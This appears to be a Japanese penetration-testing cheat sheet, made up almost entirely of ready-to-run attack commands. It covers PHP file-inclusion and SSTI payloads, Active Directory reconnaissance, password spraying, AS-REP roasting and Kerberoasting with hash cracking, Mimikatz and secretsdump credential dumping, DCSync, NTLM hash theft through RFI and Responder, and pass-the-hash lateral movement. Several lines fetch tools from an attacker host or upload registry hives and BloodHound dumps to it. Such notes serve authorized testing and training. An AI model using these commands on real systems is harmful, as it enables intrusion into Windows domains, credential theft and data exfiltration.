http://$RHOST/index.php?page=data://text/plain,<?php%20echo%20system('ls');?>Remote File Inclusion (RFI)
http://$RHOST/index.php?page=http://$ATTACKER_HOST/simple-backdoor.php&cmd=lsServer Side Template Injection (SSTI)
参考
- https://hacktricks.boitatech.com.br/pentesting-web/ssti-server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection
SSTIをテーマにしたCTFのwriteup
SSTI確認用ペイロード。必ずブラウザとコマンドラインの両方からペイロードを送ること。(ブラウザで入力を制限されても、コマンドラインから送れる場合がある)
${{<%[%'"}}%\.
{{7*7}}
${7*7}
<%= 7*7 %>
${{7*7}}
#{7*7}
*{7*7}Active Directory
AD Enumeration & Reconnaissance
Built-in Windows command
こちらも併せて参照。
ドメイン・ユーザーやグループの情報を表示。
net user /domain
net user <user of interest> /domain
net group /domain
net group <group of interest> /domainキャッシュされているケルベロス・チケットを表示。
klistチケットを消去する。
klist purgeRID Brute Force
crackmapexec smb $RHOST -u '<USERNAME>' -p '<PASSWORD>' -d <DOMAIN> --rid-brute
# brute force as anonymous user
crackmapexec smb $RHOST -u 'anonymous' -p '' -d domain --rid-brute
# also enumerate SMB share
crackmapexec smb $RHOST -u '<USERNAME>' -p '<PASSWORD>' -d <DOMAIN> --rid-brute --sharesPowerView
Kali Linuxだと/usr/share/windows-resources/powersploit/Recon/PowerView.ps1に配置されている。
PowerView.ps1をインポートする。
powershell -ep bypass
Import-Module .\PowerView.ps1ドメインの情報を表示。
Get-NetDomainドメイン内のコンピューターの情報を表示。
Get-NetComputer | select operatingsystem,dnshostname,operatingsystemversionドメイン内のユーザー名、パスワードの変更履歴、最終ログイン日時、ユーザーの説明文を表示。
Get-NetUser | select cn,pwdlastset,lastlogon,descriptionドメイン内のグループと、そのメンバーを表示。
Get-NetGroup | select cn,member特定のグループのメンバーを表示。
Get-NetGroup <group of interest> | select member
Get-NetGroup 'Domain Admins' | select memberカレントユーザーが管理者権限を有しているコンピューターを表示。(ドメインの規模により、コマンドの完了までに時間がかかる)
Find-LocalAdminAccessユーザーのログオン状況を表示。
Get-NetSession -ComputerName <computer name> -Verbose権限の問題でGet-NetSessionを実行できない場合は、PsLoggedon.exeを使ってみる。
PsLoggedon.exe \\hostnameSPNを列挙。
Get-NetUser -SPN | select samaccountname,serviceprincipalnameWindowsに標準インストールされているsetspnでもSPNがセットされたアカウントの情報を確認できる。
setspn -L <username>Invoke-ACLScannerでACLを列挙。
Invoke-ACLScanner以下のActiveDirectoryRightsに注目する。
- GenericAll
- GenericWrite
- ExtendedRight
特定のユーザーに関連するACLを列挙する。
Get-ObjectAcl -Identity <username>
Get-ObjectAcl -Identity <username> | select ObjectSID, SecurityIdentifier, ActiveDirectoryRightsSIDをオブジェクト名に変換する。
Convert-SidToName <SID>
## convert multiple SIDs
"<SID1>","<SID2>","<SID3>" | Convert-SidToName特定のオブジェクトに対してGenericAllパーミッションを有しているSIDを列挙。以下の例ではManagement Departmentオブジェクトに対して、GenericAllパーミッションを有しているSIDを列挙する。
Get-ObjectAcl -Identity "Management Department" | ? {$_.ActiveDirectoryRights -eq "GenericAll"} | select SecurityIdentifier,ActiveDirectoryRights以下は、ADの攻略に有用なパーミッションの例。
| パーミッション名 | 説明 |
| GenericAll | オブジェクトに対して完全な権限を有している。最も強力なパーミッション。 |
| GenericWrite | オブジェクトの特定の属性を編集できる。 |
| WriteOwner | オブジェクトのオーナーシップを変更できる。 |
| WriteDACL | オブジェクトに適用されているACE (Access Control Entries) を編集できる。 |
| AllExtendedRights | パスワードの変更やリセットができる。 |
| ForceChangePassword | オブジェクトのパスワードを変更できる。 |
| Self (Self-Membership) | 自身を追加する(?) |
ドメイン内の共有フォルダを列挙する。
Find-DomainShare
## Access any interesting shares
dir \\hostname\path\to\share
type \\hostname\path\to\share\hoge.txt
ls \\hostname\path\to\share
cat \\hostname\path\to\share\hoge.txtldapsearch
ldapsearch -H ldap://$RHOST -x -s base -b '' "(objectClass=*)" "*" +
# search without creds
ldapsearch -H ldap://$RHOST -D '' -w '' -b "DC=domain,DC=com"
ldapsearch -H ldap://$RHOST -D '' -w '' -b "DC=domain,DC=com" | grep -i info
ldapsearch -H ldap://$RHOST -D '' -w '' -b "DC=domain,DC=com" | grep -i description
# search with valid creds
ldapsearch -H ldap://$RHOST -D 'domain\username' -w 'password' -b "DC=domain,DC=com"
ldapsearch -H ldap://$RHOST -D 'domain\username' -w 'password' -b "DC=domain,DC=com" | grep -i info
ldapsearch -H ldap://$RHOST -D 'domain\username' -w 'password' -b "DC=domain,DC=com" | grep -i descriptionrpcclient
# connect without creds
rpcclient -U "" $RHOST
# connect with valid creds
rpcclient -U "domain/username%password" $RHOST
rpcclient -U "domain/username" $RHOST
# once connected, run the following recon commands
dsr_getdcname
dsr_getdcnameex
dsr_getdcnameex2
dsr_getsitename
enumdata
enumdomgroups
enumdomusers
enumjobs
enumports
enumprivs
getanydcname
getdcname
lookupsids
lsaenumsid <SID>
lsaquery
netconnenum
netdiskenum
netfileenum
netsessenum
netshareenum
netshareenumall
netsharegetinfo
queryuser <USERNAME>
srvinfo
rpcdump
impacket-rpcdump $RHOST
impacket-rpcdump domain/username:'password'@$RHOSTsamrdump
impacket-samrdump domain/username:'password'@$RHOSTBloodHound
まず、前準備として標的マシンにSharpHoundを仕込んで、BloodHoundにインポートするためのデータをダンプする。
iwr -uri http://$ATTACKER_HOST/SharpHound.ps1 -Outfile SharpHound.ps1
Import-Module .\Sharphound.ps1
Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\username -OutputPrefix "support"SharpHoundの実行が完了したら、ダンプされたデータを攻撃マシンにアップロードする。
curl -X POST http://$ATTACKER_HOST -F files=@"support_20250602060118_BloodHound.zip"
curl -X POST http://$ATTACKER_HOST -F files=@"YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin"続いて、攻撃マシンにてNeo4jを起動。(Neo4jはBloodHoundのグラフィック処理に使用される)
sudo neo4j startNeo4jが起動したら、http://localhost:7474にブラウザでアクセスし、ログイン。
以下はログイン後の画面の例。

次にBloodHoundを起動。
bloodhound以下のようにログイン画面が起動するので、ログインする。

ログインが完了したら、いよいよSharpHoundでダンプしたデータをインポートするわけだが、もし過去にインポートした古いデータが残っていた場合は、画面左上のケバブボタンをクリックして、Database Infoタブを選択し、スクロールダウンしてメニュー下部のClear Databaseボタンをクリックする。

データをインポートするには、Upload Dataボタンより、ダンプしたZIPファイルをアップロードする。

アップロードが完了したら、Analysisタブより、実行したい分析内容を選択する。この例ではFind Shortest Paths to Domain Admins を選択。

Domain Adminsとの因果関係が視覚的に表示された。

上記の例だとShared Support Accountsグループはdc.support.htbに対してGenericAll権限を有していることが確認できる。
BloodHoundの優れているところは、ここからどのような攻撃をすればDomain Adminsに権限昇格できるか教えてくれるところである。
上記の画面より、GenericAllを選択して右クリック->Helpを選択すると以下のようなウィンドウが立ち上がる。

上記よりWindows Abuseタブを選択すると攻撃手法について、懇切丁寧に教えてくれる。

Attacking AD Authentication
Password Spray
crackmapexecでパスワード・スプレー攻撃。users.txtにユーザーの一覧が記載されている想定。
crackmapexec smb $RHOST -u users.txt -p 'password123' -d <domain> --continue-on-success
## reads passwords from pass.txt
crackmapexec smb $RHOST -u users.txt -p pass.txt -d <domain> --continue-on-success
## pass the hash
crackmapexec smb $RHOST -u users.txt -H NTLM-hash.txt -d <domain> --continue-on-successログインに成功した場合は、[+]と表示される。また、ホストに対して管理者権限を有している場合はPwn3d!と表示される。
色々なプロトコルでパスワード・スプレー。(その他のプロトコルはcrackmapexec -hで確認)
crackmapexec smb $RHOST -u users.txt -p pass.txt -d <domain> --continue-on-success
crackmapexec rdp $RHOST -u users.txt -p pass.txt -d <domain> --continue-on-success
crackmapexec winrm $RHOST -u users.txt -p pass.txt -d <domain> --continue-on-success
crackmapexec mssql $RHOST -u users.txt -p pass.txt -d <domain> --continue-on-successAS-REP Roasting
impacketでAS-REP Roasting。KDC_ERR_WRONG_REALM(Reserved for future use)というエラーに遭遇した場合は、ドメイン名やユーザー名に誤りが無いか確認。
impacket-GetNPUsers -dc-ip <Domain Controller IP> -request -outputfile hashes.asreproast <domain>/<username>
impacket-GetNPUsers -dc-ip <Domain Controller IP> -request -outputfile hashes.asreproast <domain>/<username> -hashes <LMHASH:NTHASH>
## Then crack AS-REP hash
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --forceパスワード無しの場合。
impacket-GetNPUsers -dc-ip <Domain Controller IP> -request -outputfile hashes.asreproast <domain>/<username> -no-pass
impacket-GetNPUsers -dc-ip <Domain Controller IP> -request -outputfile hashes.asreproast <domain>/<username> -no-pass -kファイルからユーザー名の一覧を読み込む場合。
impacket-GetNPUsers -dc-ip $RHOST -request -outputfile hashes.asreproast -usersfile users.txt 'domain.local/'RubeusでAS-REP Roasting。
.\Rubeus.exe asreproast /outfile:hashes.asreproastKerberoasting
impacketでKerberoasting。
impacket-GetUserSPNs -request -dc-ip <Domain Controller IP> <domain>/<username> -outputfile hashes.kerberoast
impacket-GetUserSPNs -request -dc-ip <Domain Controller IP> <domain>/<username> -outputfile hashes.kerberoast -hashes <LMHASH:NTHASH>
## Then crack kerberos hash
hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt
hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --forceRubeusでKerberoasting。
.\Rubeus.exe kerberoast /outfile:hashes.kerberoastCredential Harvesting with Mimikatz
Mimikatzは管理者ユーザーとして実行するのが原則。
└─$ mimikatz -h
> mimikatz ~ Uses admin rights on Windows to display passwords in plaintext
/usr/share/windows-resources/mimikatz
├── kiwi_passwords.yar
├── mimicom.idl
├── Win32
│ ├── mimidrv.sys
│ ├── mimikatz.exe
│ ├── mimilib.dll
│ ├── mimilove.exe
│ └── mimispool.dll
└── x64
├── mimidrv.sys
├── mimikatz.exe
├── mimilib.dll
└── mimispool.dllprivilege::debugを実行して、エラーメッセージが表示された場合は、コマンドプロンプトを管理者として起動して、再度Mimikatzを実行してみる。
mimikatz.exe
privilege::debug
token::elevate
sekurlsa::logonpasswords
lsadump::sam
lsadump::lsa /inject
## list TGT/TGS
sekurlsa::tickets
## export TGT/TGS
sekurlsa::tickets /export
## inject TGT/TGS into process memory
kerberos::ptt [0;12bd0]-0-0-40810000-hoge@cifs-web04.kirbiCredential Harvesting with secretsdump
## Dump SAM, SECURITY and SYSTEM registry hive from target machine
reg.exe save hklm\sam sam.save
reg.exe save hklm\security security.save
reg.exe save hklm\system system.save
## Upload them to attacker machine
curl -X POST http://$ATTACKER_HOST/upload -F files=@"sam.save"
curl -X POST http://$ATTACKER_HOST/upload -F files=@"security.save"
curl -X POST http://$ATTACKER_HOST/upload -F files=@"system.save"
## Dump creds with secretsdump
impacket-secretsdump -sam sam.save -security security.save -system system.save LOCALObtain NTLM hash via RFI
アプリケーションにリモートファイル・インクルージョンの脆弱性がある場合、攻撃マシンにホストされているSMB共有フォルダを参照させることで、アプリケーションを実行しているユーザーのNTLMハッシュ値を窃取できる。
攻撃マシンでresponderを起動して接続を待ち受け。
(sudo) responder -I <interface>アプリケーションに細工したリクエストを送って、攻撃マシンにホストされているSMB共有フォルダを参照させる。
curl -i http://$RHOST/index.php?page=\\$ATTACKER_HOST\share
curl -i http://$RHOST/index.php?page=\\\\$ATTACKER_HOST\\share
curl -i http://$RHOST/\\$ATTACKER_HOST\share
curl -i http://$RHOST/\\\\$ATTACKER_HOST\\share攻撃が成功した場合、responderにアプリケーションを実行しているユーザーのNTLMハッシュ値が送られる。
DCSync
secretsdumpで。
impacket-secretsdump username:password@<domain controller IP>Mimikatzで。
lsadump::dcsync /user:username /domain:domain.nameAD Lateral Movement
RDP可能かも忘れずにチェック
smbclient
smbclient //$RHOST/share -U username --pw-nt-hash <NTLM hash>
smbclient \\\\$RHOST\\share -U username --pw-nt-hash <NTLM hash>
impacket
impacket-psexec -hashes <LMHash:NTHash> username@$RHOST cmd.exe
## pass the hash
impacket-psexec -hashes ea703e7aa1efda0064eaa507d9e8ab7e:c32ec965db3295bad074d2afa907b1c3 username@$RHOST cmd.exe
## if only have NTLM hash
impacket-psexec -hashes :c32ec965db3295bad074d2afa907b1c3 username@$RHOST cmd.exe
## plain password
impacket-psexec username:password@$RHOST cmd.exe
impacket-wmiexec domain/username:password@$RHOST
impacket-wmiexec -hashes <LMHash:NTHash> username@$RHOST
impacket-smbexec domain/username:password@$RHOSTevil-winrm
evil-winrm -u username -p password -i $RHOST
evil-winrm -u username -H <NTLM hash> -i $RHOST
## enable SSL (connect via port 5986)
evil-winrm -S -u username -p password -i $RHOST